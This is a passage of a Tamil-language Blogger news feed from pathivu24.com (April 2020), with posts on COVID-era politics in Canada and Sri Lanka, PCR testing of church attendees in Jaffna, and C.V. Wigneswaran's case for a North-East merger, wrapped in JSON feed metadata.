இல்லங்களுக்கும் ராணுவ உதவி தேவையில்லையென்று கூறியுள்ளது விசனத்தைத் தருகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஒன்ராறியோவில் 132 முதியோர் பராமரிப்பு இல்லங்களில் கொரோனா பரவியுள்ளது. இதில் 24 இல்லங்களில் சராசரியாக பத்துக்கும் மேற்பட்டோர் (ஒரு இல்லத்தில் 36 பேர்) இதுவரை மரணித்துள்ளனர். இந்த இல்லங்களில் நோய்வாய்ப்பட்டோரில் மருத்துவ ஊழியர்களும் அடங்குவர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகனடாவிலும் ஒருவகை இனவாத அரசியல் இப்போது மெதுவாக ஆரம்பித்துள்ளது. கனடிய பிரதம மருத்துவ அதிகாரி திரேசா ராம் பதவி விலக வேண்டுமென நாடாளுமன்ற உறுப்பினர்கள் சிலர் குரலெழுப்பியுள்ளனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதிரேசா ராம் கனடாவுக்குப் பணியாற்றுகின்றாரா அல்லது சீனாவுக்காக பணியாற்றுகின்றாரா என்று முதலாவது கல்லை கனடிய கன்சர்வேடிவ் கட்சியின் நாடாளுமன்ற உறுப்பினர் டெரெக் சுலோன் வீசியுள்ளார். திரேசா ராம் ஹொங்கொங்கில் பிறந்தவர் என்பதால் இக்குற்றச்சாட்டா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதற்போது கொரோனா தொற்றாளர் மற்றும் மரணிப்போர் எண்ணிக்கை, இது தொடர்பான நடவடிக்கைகளை இவர் மறைத்து வருவதாக குற்றஞ்சாட்டப்பட்டுள்ளது. உலக சுகாதார நிறுவனத்துடன் சேர்ந்து சீனாவை இவர் காப்பாற்ற முனைவதாக கன்சர்வேடிவ் கட்சியின் மூன்று நாடாளுமன்ற உறுப்பினர்கள் எழுத்து மூலம் கடிதம் சமர்ப்பித்துள்ளனர். ஆனால், இக்கட்சியின் தலைவர் அன்ட்ரூ ~pயர் இவ்விடயத்தில் கருத்து எதுவும் கூறாது அமைதி பேணுகிறார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஉலக சுகாதார நிறுவனத்தின் பணிப்பாளர் சீனாவுக்குச் சாதகமாக இயங்குவதாக குற்றஞ்சாட்டிய அமெரிக்க ஜனாதிபதி ட்ரம்ப் அவர் பதவி விலக வேண்டுமென சில நாட்களுக்கு முன்னர் கோரியதற்கு நிகரானதாக திரேசா ராம் மீதான குற்றச்சாட்டு அமைந்துள்ளது. தொடர்ந்து வரும் மாதங்களில் இதன் அடுத்த கட்டங்கள் தெரியவரும்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇலங்கையிலும் கொரோனாவுக்குள் அரசியல் நன்றாகப் புகுந்து விளையாடுவது தெரிகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஜனாதிபதி பதவி வழியாக தமக்குக் கிடைத்த அதிகாரங்களை பொதுஜன பாதுகாப்பு சட்டங்கள் ஊடாகப் பயன்படுத்தி கோதபாய வரம்பு மீறி செயற்படுவது நன்றாகவே தெரிகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநாடாளுமன்றம் இயங்காத நிலை, காவற்துறையும் இராணுவமும் கட்டவிழ்த்து விடப்பட்ட சூழல், இராணுவத் தளபதி தலைமையில் இயங்கும் கொரோனா கால செயலணி, நீதிமன்றங்கள் இயக்கமின்றியுள்ள நிகழ்காலம் என எல்லாமே ஒற்றைத் தலைமைக்குச் சாதகமாக உள்ளன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமார்ச் மாதம் 2ம் திகதி கலைக்கப்பட்ட நாடாளுமன்றத்துக்கு யூன் மாதம் 2ம் திகதிக்கு முன்னர் தேர்தல் நடைபெறவில்லையானால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்று எதிர்க்கட்சிகள் வேண்டி வருகின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅதனை ஏற்றுக் கொள்வது போன்ற பாணியில் ஊரடங்குச் சட்டத்தைக் கவனத்தில் கொள்ளாது ஏப்ரல் 27ல் தேர்தல் நடைபெறுமென தேர்தல் ஆணையகம் அறிவித்தது. தேர்தல் திகதியை தீர்மானிப்பது தேர்தல் ஆணையகமா அல்லது ஜனாதிபதியா என்ற சர்ச்சைகளுக்கு மத்தியில்\u0026nbsp; ஜனாதிபதி யூன் 2ம் திகதியை அறிவித்தார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஎதிர்க்கட்சிகள் தற்போதைய நெருக்கடி நிலையைச் சுட்டிக்காட்டி எதிர்ப்புத் தெரிவிக்க, தேர்தல் ஆணையகம் யூன் மாதம் 20ம் திகதி தேர்தல் நடைபெறுமென அறிவித்தது. இந்த அறிவித்தலுக்கு மறுநாள் அரசியல் கட்சிகளோடு உரையாடிய தேர்தல் ஆணையகம் பல ஆட்சேபனைகளை நேரடியாகச் சந்தித்தது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ம் திகதி தேர்தல் நடைபெறுமென அறிவிக்கப்பட்டிருந்தாலும், தற்போதைய நிலைமை தொடருமானால் தேர்தல் திகதி பிற்போடப்படுமென தேர்தல் ஆணையகம் தெரிவித்தது. இந்த முடிவு அரசியல் கட்சிகளுக்கு சற்று ஆறுதல் அளித்ததாயினும், இறுதி முடிவை யார் எப்போது எடுப்பாரென்பது இவர்கள் மத்தியில் பெரும் சர்ச்சையை உருவாக்கியுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதற்போது சில மாவட்டங்களில் ஊரடங்கு தொடர்கிறது. எனவே இந்தியாவில் இடம்பெறுவது போன்று வெவ்வேறு தினங்களில் மாவட்ட ரீதியாக தேர்தலை நடத்தக்கூடியதாக ராஜபக்சக்கள் ஆலோசித்து வருகின்றனராம். இப்போது முக்கிய முடிவுகள் ஒரு குசினிக்குள் மேற்கொள்ளப்படுவதாகக் கூறப்படுவதில் உண்மையில்லாமல் இல்லை.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 2ம் திகதிக்குள் தேர்தல் நடத்தப்படாவிட்டால் நாடாளுமன்றத்தை மீண்டும் கூட்ட வேண்டுமென சில அரசியலமைப்பு நிபுணர்கள் கூறுகின்றனர். அப்படிக் கூட்டத் தேவையில்லையென்று மகிந்தவின் பொதுஜன பெரமுனவினர் கூறி வருகின்றனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் அரசாங்கப் பத்திரிகையான டெய்லி நியூஸ், ஜனாதிபதி சட்டத்தரணி மனோகர டி சில்வாவை மேற்கோள்காட்டி பின்வருமாறு தெரிவித்துள்ளது:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n'தேர்தலை மூன்று மாதத்துள் நடத்தாவிட்டால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்பதில் உண்மையில்லை. அரசியலமைப்பு 64(2) விதிகளின் கீழ் நாடாளுமன்றத்தை மீளக்கூட்டும் அதிகாரம் ஜனாதிபதியைத் தவிர வேறு எவருக்குமில்லை. தேர்தல் பின்போடப்பட்டதால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்ற கட்டாயம் ஜனாதிபதிக்கு இல்லை\" என்பது மனோகர டி சில்வாவின் கருத்து.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதேர்தல் ஆணையகத்தின் முடிவுக்குப் பார்த்திராது தேர்தல் திகதியை நிர்ணயிக்கும் உரிமை ஜனாதிபதிக்கு உண்டு என்ற கோதபாயவின் சிந்தனைக்கு வலுவூட்டுவதாக இவரது கருத்து அமைந்துள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ம் திகதி தேர்தல் நடைபெறுமென்று அறிவித்த தேர்தல் ஆணையகம், பின்னர் அந்தத் திகதி நிச்சயமில்லையென்று அறிவித்திருப்பது, தேர்தல் 20க்கு முன்னரா பின்னரா என்ற சந்தேகத்தை எழுப்புகிறது. அப்படியானால் தேர்தல் திகதியை கோதபாயதான் நிர்ணயிக்கப் போகின்றாரா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ல் தேர்தல் நடைபெறும் என்பது நடைபெறாது என்ற அர்த்தத்தையும் இப்போது விதைத்துள்ளது.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/611962539007416764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/kaddurai-panakatan-24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/611962539007416764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/611962539007416764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/kaddurai-panakatan-24.html","title":"இலங்கைத் தேர்தல் யூன் 20ம் திகதி நடைபெறும்  ஆனால் நடைபெறாது!  பனங்காட்டான்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s72-c\/Mahinda+Dhesapriya.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-7719642333020106048"},"published":{"$t":"2020-04-24T11:26:00.000+01:00"},"updated":{"$t":"2020-04-24T01:27:26.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"பாஸ்டரிடம் ஆசீர் பெற்ற 346 பேர் கிளியர்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s1600\/ketheeswaran.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s1600\/ketheeswaran.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nயாழ்ப்பாணம் - அரியாலை தேவாலயத்தில் கடந்த மார்ச் 15ம் திகதி இடம்பெற்ற சுவிஸ் பாஸ்டரின் ஆராதனையில் பங்கேற்ற 346 பேர்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eதனிமைப்படுத்தலுக்கு உட்படுத்தப்பட்டிருந்த நிலையில் அவர்கள் அனைவருக்குமான கொரோனா (பிசிஆர்) பரிசோதனைகள் இன்றுடன் (23) முடிவுறுத்தப்பட்டுள்ளன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇவ்வாறு வடமாகாண சுகாதார சேவைகள் பணிப்பாளர் மருத்துவர் ஆ.கேதீஸ்வரன் தெரிவித்தார். மேலும்,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநல்லூர் மருத்து அதிகாரி பிரிவைச் சேர்ந்த 28 பேருக்கும், பலாலி தனிமைப்படுத்தல் நிலையத்தில் இருந்த நால்வருக்கும் அவர்களைப் பராமரித்த இராணுவ வீரர்கள் நால்வருக்கும் என 36 பேருக்கு இன்று கொரோனா பரிசோதனை முன்னெடுக்கப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅவர்கள் அனைவருக்கும் கோரோனா வைரஸ் தொற்று இல்லை என்று உறுதி செய்யப்பட்டுள்ளது. - என்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்த 346 பேரில் 16 பேருக்கு மட்டுமே தொற்று உறுதியாகியது. இந்த பரிசோதனைகளுக்கு முன்னர் ஒருவருக்கு தொற்று கண்டறியப்பட்டமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/7719642333020106048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/keetheeswaran-346.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/7719642333020106048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/7719642333020106048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/keetheeswaran-346.html","title":"பாஸ்டரிடம் ஆசீர் பெற்ற 346 பேர் கிளியர்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9okUi6s5btVHVvAwheltpQwOCW1bjbm0XxL6CGvSEmbliiP9LXXMeH5hLtgMj4DrKB8OjokQ7A5cJlAyHufz7TbECM3pAKalO-SLj4LSF672_e0KkzTT1KJC9BbxXY-UXbNX-RM8_Wxjp\/s72-c\/ketheeswaran.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-3877573794962580804"},"published":{"$t":"2020-04-23T16:14:00.000+01:00"},"updated":{"$t":"2020-04-24T22:00:23.908+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"}],"title":{"type":"text","$t":"வடகிழக்கு இணைப்பு சாத்தியமாகின்றது - சி.வி"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s1600\/vigneswaran-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpvQQHZStUnC52D3_L9o1DSOGLba2fUNsLX02veXQlz61YKNunNzlSbuWq6mbPUZR2r2w0sEAoRHWztQCH6N5ggUxfpkPE13qOu_X3ADr9u-3Vj9qZjq7u4pYlOAGPZ0AIeGhpYUnYnui4\/s1600\/vigneswaran-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cb\u003Eகேள்வி\u003C\/b\u003E :- தமிழ்த் தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் என்றெல்லாம் உங்கள் கட்சியும் இன்னும் சில கட்சிகளும் \u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eபிதற்றிவருகின்றன. இது சாத்தியமானதொன்றா? சிங்கள\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅரசாங்கங்களுடன் சேர்ந்து எம்மை நாம் முன்னேற்றாமல் இவ்வாறான பழைய பல்லவிகளைப் பாடி வருவது எந்தளவுக்குப் பொருத்தமாகும்? அத்துடன் வடகிழக்கு இணைப்பு சாத்தியமாகுமா?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cb\u003Eபதில்\u003C\/b\u003E :- உங்கள் கேள்விக்கு நன்றி. உங்கள் கேள்வியில் காணும் விடயங்கள் பற்றி ஏற்கனவே பலமுறை பதிலளித்து விட்டேன்;. ஆனால் தற்பொழுது கொரோனா வைரஸ் வந்தபின் உங்கள் கேள்வி மிகப் பொருத்தமானதொன்றாக இருப்பதைக் காண்கின்றேன்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nகடைசிக் கேள்வியை முதலில் எடுப்போம். வடகிழக்கு இணைப்பு சாத்தியமாகுமா?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nமுதலில் வடக்கை எடுத்துக்கொள்வோம். கொரோனாவின் நிமித்தம் தற்போது வடமாகாணம் தனிமைப்படுத்தப்பட்டுள்ளது. கிழக்கும் அப்படியே. ஒரே நாட்டில் இவை தனிமைப்படுத்தப்பட்டுள்ளன. அதாவது நாட்டின் மற்றைய பாகங்களிடம் இருந்து தமிழ்ப் பேசும் வடக்கு கிழக்கு தற்போது தனிமைப்படுத்தப்பட்டு இருக்கின்றன. தனிமைப்படுத்தப்பட்டும் நாம் இப்பொழுதும் ஒரே நாட்டினுள் தனித்து வாழ்கின்றோம் அல்லவா? ஆகவே தனித்து வாழ்வது அல்ல பிரச்சனை. அவ்வாறு தனித்து வாழ சிங்களவர்கள் விடுவார்களா, அனுமதிப்பார்களா என்பதே உங்கள் கேள்வி. இதுவரை காலமும் அவ்வாறு தனித்து வாழ சிங்கள அரசியல் வாதிகள் எதிர்ப்புக்காட்டி வந்தபடியால் இது இனி சாத்தியமாகுமா என்பதே உங்கள் கரிசனை.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஒரு பிரச்சனைக்கு பல விதங்களில் தீர்வு காணலாம். சிங்கள அரசியல் வாதிகள் இதுகாறும் எமது பிரச்சனைக்கு தீர்வு கண்டு வருவது தமிழர்களுக்கு அவ்வாறான ஒரு பிரச்சனையே இல்லை என்று கூறியே. இவ்வாறு கூறி காலத்தைக் கடத்தினால் தமிழ் மக்கள் களைத்துப் போவார்கள், தங்கள் வழிக்கு வருவார்கள், வடக்கையும் கிழக்கையும் சிங்கள பௌத்த மயம் ஆக்கிவிடலாம் என்று நினைக்கின்றார்கள். அவர்களின் அந்த யுக்திக்கு, தீர்வுமுறைக்குத் தீனி போடுபவர்கள் தமிழ் சகோதரர்களாகிய உங்களைப் போன்றவர்களே. வடக்கும் கிழக்கும் முன்னர் 18 வருடங்கள் இணைக்கப்பட்டு இருந்தன. அதை உச்ச நீதிமன்ற சிங்கள நீதியரசர்கள் பிரித்தார்கள். பிரித்து சுமார் 13 வருடங்கள் ஆகிவிட்டன. வடகிழக்கு இணைப்பு சாத்தியமாகுமா என்று சிறிதும் சிந்திக்காமலே இவ்வாறு கேட்கின்றீர்கள். வடகிழக்கு இணைப்பு ஏன்? எதற்காக அது வேண்டும் என்று நாம் கூறிவருகின்றோம் என்பதைப்; பற்றி நீங்கள் சிந்தித்துள்ளீர்களா?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nவடக்கு கிழக்கு கி.மு 300ம் ஆண்டுக்கு முன்பிரிந்து தமிழ் மொழி பேசிவரும் பிராந்தியங்கள். அவை தொடர்ந்தும் தமிழ்ப் பேசும் பிராந்தியங்களாக இருந்து வர வேண்டும் என்றால் அவை இணைய வேண்டும். தமிழ்ப் பேசும் பிரதேசங்களாகப் பிரகடனப்படுத்தப்பட வேண்டும். தமிழ்ப் பேசும் முஸ்லீம்களுடன் சேர்ந்து நாம் இனியும் வருங்காலத்தில் தமிழ் பேசி வர இடமளிக்க வேண்டும். ஆனால் சிங்கள அரசியல்த் தலைவர்களின் சிந்தனை வேறாக இருக்கின்றது.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n1. இது ஒரு சிங்கள பௌத்த நாடு. தமிழர்களும் முஸ்லீம்களும் வந்தேறு குடிகள். ஆகவே திரும்பவும் இந் நாடு சிங்கள பௌத்த நாடாக மாற நாம் ஆவன செய்ய வேண்டும்.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n2. சிங்களவர்களுக்கு உலகில் வேறு எந்த நாடும் இல்லை. எமக்கு இருக்கும் நாட்டை நாங்கள் எங்களுக்கென்று உறுதிப்படுத்திக் கொள்ள வேண்டும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஅவர்களின் இந்தச் சிந்தனையில் இருக்கும் தவறைத்தான் நான் அண்மைக் காலமாக வெளிப்படுத்தி வருகின்றேன். அதாவது வடக்கு கிழக்கு புத்தர் காலத்திற்கு முன்பிருந்தே தமிழ்ப்பேசும் பிரதேசங்களாக இருந்து வந்துள்ளன. இன்றும் வடக்கு கிழக்கு பெரும்பான்மை தமிழ்ப்பேசும் மக்களின் வாழ்விடங்களே.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nதமிழ்ப் பிரதேசங்களுக்கு சிங்களப் பெயர்கள் முன்பிருந்ததில்லை. மிக அண்மையில் புராதனத் தமிழ்ப் பெயர்கள் சிங்கள மொழிக்கு மொழி பெயர்க்கப்பட்டு அவை ஆதி காலந் தொடக்கம் இருந்து வருவதாகக் கூறுவது அண்டப்புழுகாகும். உதாரணத்திற்கு மணலாற்றைக் குறிப்பிட்டுள்ளேன். ஆங்கிலேயர் காலத்திலும் 1948 இன் பின்னரும் மணலாறு என்றே அந்த இடம் அழைக்கப்பட்டு வந்தது. அறிக்கைகள் பலவற்றிலும் அவ்வாறே காணப்படுகின்றது. சுமார் நாற்பது அல்லது ஐம்பது வருடங்களுக்கு முன்பிருந்து தான் சடுதியாக சிங்களப் பெயரான வெலிஓயா காணப்படுகின்றது. முன்னர் வெலிஓயா என்றிருந்ததைத்தான் தமிழர்கள் மணலாறு என்று இப்பொழுது அழைக்கின்றார்கள் என்கிறார்கள் சிங்களவர்கள். அவர்கள் கூறுவது பொய்யா, புழுகா, புரட்டா என்று நீங்கள்தான் கூற வேண்டும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஎனவேதான் எமது இடங்களின் பெயர்கள் பறிபோய், எமது மொழி பறிபோய், எமது மதங்கள் பறிபோய், தமிழர்கள் முன்னர் வாழ்ந்த இடங்கள் இவைதான் என்று சரித்திரம் எதிர்காலத்தில் கூறாதிருக்கத்தான் வடகிழக்கு இணைக்கப்பட்டு தமிழ்ப்பேசும் இடங்களாகப் பிரகடனப்படுத்தப்பட வேண்டியுள்ளது.\u0026nbsp; இந்தத் தேவை எமது வருங்காலங்கருதி எமக்குண்டு. அதைச் சிங்கள அரசியல் வாதிகள் எதிர்க்கின்றார்கள் என்ற காரணத்தால் வடகிழக்கு இணைப்பு சாத்தியமாகுமா என்று கேட்பது உங்கள் கையாலாகாத தனத்தை வெளிக்காட்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஆகவே தமிழத்தேசியம், வடகிழக்கு இணைப்பு, தமிழர் தாயகம் ஆகியன எமக்கிருக்கும் உரிமைகள் என்பதை நீங்கள் மனதில் நிலைநிறுத்த வேண்டும். தமிழ் மக்கள் கூட்டாகச் சிந்தித்து தம்மை ஒரு தனி மக்கட் கூட்டத்தினர் என்று கருதி வந்தமையே தமிழ்த்தேசியத்தின் ஆணிவேர். வடகிழக்கு இணைப்பை ஏற்கனவே 1987ல் அரசாங்கம் ஏற்றுக் கொண்டுள்ளது. இலங்கை இந்திய ஒப்பந்தத்தில் அது உள்ளடக்கப்பட்டு நடைமுறைப்படுத்தப்பட்டது என்;பது மறுக்கமுடியாத ஒரு உண்மை. வடக்கு கிழக்கு தமிழர் தாயகம் என்பதும் குறித்த ஒப்பந்தத்தில் ஏற்றுக் கொள்ளப்பட்டுள்ளது. இதில் பிதற்ற எதுவும் இல்லை. அறிவின்றி குழறுதலே பிதற்றுதல். நாங்கள் அறிவோடு, விழிப்போடு, எதிர்காலச் சிந்தனையோடு எமது வருங்காலச் சந்ததியினரின் நினைப்போடு கூறுவது பிதற்றுதல் ஆகாது. உங்கள் கேள்விதான் அவ்வாறு தொனிக்கின்றது. இவை யாவும் உண்மையும் சாத்தியமானவையுமே. தமிழ்த்தேசியம் உண்மை. வடகிழக்கு இணைப்பும் தமிழர் தாயகமும் 1987ம் ஆண்டின் இந்திய இலங்கை ஒப்பந்தத்தில் இலங்கை அரசாங்கத்தால் ஏற்றுக்கொள்ளப்பட்ட உண்மைகள். மேற்படி உண்மைகள் இறைமையுள்ள இரு நாடுகளின் இடையே ஏற்றுக்கொள்ளப்பட்டு கைச்சாத்திடப்பட்டுள்ளது.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nகடைசியாக அரசாங்கத்துடன் சேர்ந்து முன்னேறுதல் பற்றியது. எமது உரிமைகள் தரப்பட்டால் சேர்ந்து இந்த நாட்டை முன்னேற்ற எந்தத் தமிழனும் பின்னிற்கமாட்டான். எமது உரிமைகள் கிடைக்காது சேர்ந்தோமானால் இருபது வருடங்களில் வடகிழக்கு பாராளுமன்ற உறுப்பினர்களில் பாதிப்பேர் சிங்கள சகோதரர்களாவது உறுதி. இம் முறை வடக்கு மாகாணசபையில் இரண்டு பேர் சிங்கள சகோதரர்கள். எல்லா ஆவணங்களையும் தம் மொழிக்கு மொழி பெயர்த்துத் தர வேண்டும் என்று அவர்கள் விடாப்பிடியாக நின்று தமது கோரிக்கைகளை நிறைவேற்றிக் கொண்டார்கள். அதிகாரம் உள்ளவர்களுடன், ஆட்பலமுள்ளவர்களுடன், ஆயுதபலம் உள்ளவர்களுடன் நாம் சேர்ந்தால் நாம் இருந்த இடந்தெரியாமல் மறைந்து போவது உறுதி. காணி, வியாபாரம், வணிகம், மீன்பிடி, அரசாங்க வேலைவாய்ப்பு, எமது வளங்கள் என்று எல்லாமே எங்கள் கண்களின் முன்னிலையிலேயே பறிபோய்விடுவன. நாம் சேர்ந்திருப்பதால் எம்மால் எதிர்ப்பு தெரிவிக்க முடியாது போய்விடும். நாம் வலு இழந்தவர்கள் ஆகிவிடுவோம். பலமுள்ளவன் கூறுவதை அவன் எண்ணப்படி செய்வதை விட எமக்கு வேறு வழி இல்லாது போய்விடும்.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: start;\"\u003E\nஆகவே உங்கள் கேள்விக்குப் பதில் இதுதான்.தமிழ்த் தேசியம், வடகிழக்கு இணைப்பு, தமிழர் 